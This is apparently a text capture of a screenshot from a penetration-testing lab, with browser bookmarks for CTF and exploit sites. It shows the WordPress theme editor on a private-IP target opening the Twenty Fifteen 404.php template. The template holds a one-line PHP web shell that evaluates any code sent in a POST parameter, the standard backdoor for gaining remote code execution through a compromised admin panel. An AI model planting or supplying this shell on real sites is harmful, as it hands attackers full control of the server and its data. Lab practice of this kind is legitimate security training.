 不安全 192.168.20.144/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
应用 web toolbar buuctf ctf.wiki 微步在线X情报社区... 知识 wrong 靶机 Exploit Database -... Base
Web_TR2 4 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select them
<?php @eval($_POST[cmd]);?>